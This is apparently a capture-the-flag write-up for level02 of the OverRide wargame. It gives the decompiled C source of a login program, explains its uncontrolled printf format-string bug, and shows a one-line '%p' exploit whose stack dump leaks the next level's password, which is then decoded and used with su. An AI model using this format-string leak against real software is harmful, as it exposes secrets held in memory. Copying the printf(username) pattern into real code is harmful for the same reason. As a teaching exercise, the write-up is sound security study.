 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level02/level02
level02@OverRide:~$
Decompiled file with Ghidra:
int main(void)
{
    char username[100] = {0};
    char inputPassword[100] = {0};
    char realPassword[41] = {0};
    int bytesRead = 0;
    FILE *passwordFile = NULL;

    passwordFile = fopen("/home/users/level03/.pass", "r");
    if (passwordFile == NULL)
    {
        fwrite("ERROR: failed to open password file\n", 1, 36, stderr);
        exit(EXIT_FAILURE);
    }

    bytesRead = fread(realPassword, 1, 41, passwordFile);
    realPassword[strcspn(realPassword, "\n")] = '\0';
    if (bytesRead != 41)
    {
        fwrite("ERROR: failed to read password file\n", 1, 36, stderr);
        exit(EXIT_FAILURE);
    }
    fclose(passwordFile);

    puts("| You must login to access this system. |");
    printf("--[ Username: ");
    fgets(username, 100, stdin);
    username[strcspn(username, "\n")] = '\0';

    printf("--[ Password: ");
    fgets(inputPassword, 100, stdin);
    inputPassword[strcspn(inputPassword, "\n")] = '\0';
    puts("*****************************************");

    if (!strncmp(realPassword, inputPassword, 41))
    {
        printf("Greetings, %s!\n", username);
        system("/bin/sh");
    }
    else
    {
        printf(username);
        puts(" does not have access!");
        exit(EXIT_FAILURE);
    }

    return EXIT_SUCCESS;
}
In this challenge, we are presented with a straightforward program that opens the level03 .pass file,
reads its contents, and then stores this data into a buffer. The program subsequently prompts the user
for a username and password. If the provided password matches the one stored in the file, access to
the shell is granted.
At first glance, the expected solution might seem to involve a buffer overflow.
However, the use of strncmp function effectively curtails any straightforward overflow exploitation.
On closer inspection, we noticed that the content of the .pass file is read and stored on the stack. Further-
more, the program has an unprotected printf function. This becomes our potential point of exploitation.
Using the %p format specifier with printf, we can disclose memory addresses. By leveraging this ca-
pability, we managed to expose the contents of the stack, which includes the password. Due to the
little-endian memory storage, we had to reverse the exposed data to decipher the actual password,
successfully bypassing the authentication mechanism.
level02@OverRide:~$ python -c "print 'AAAAAAAAA' + '%p'*28" | ./level02
[ Secure Access System v1.0 ] =====
/***************************************\
| You must login to access this system. |
\**************************************/
--[ Username: --[ Password: *****************************************
AAAAAAAAA0x7fffffffe500(nil)(nil)0x2a2a2a2a2a2a2a2a0x2a2a2a2a2a2a2a2a
0x7fffffffe6f80x1f7ff9a08(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)
(nil)(nil)0x100000000(nil)0x756e5052343768480x45414a35617339510x377a7143574e6758
0x354a35686e4758730x48336750664b394d(nil)0x4141414141414141 does not have access!

756e505234376848 unPR47hH Hh74RPnu
45414a3561733951 EAJ5as9Q Q9sa5JAE
377a7143574e6758 7zqCWNgX XgNWCqz7
354a35686e475873 5J5hnGXs sXGnh5J5
48336750664b394d H3gPfK9M M9KfPg3H

level02@OverRide:~$ su level03
Password: Hh74RPnuQ9sa5JAEXgNWCqz7sXGnh5J5M9KfPg3H

level03@OverRide:~$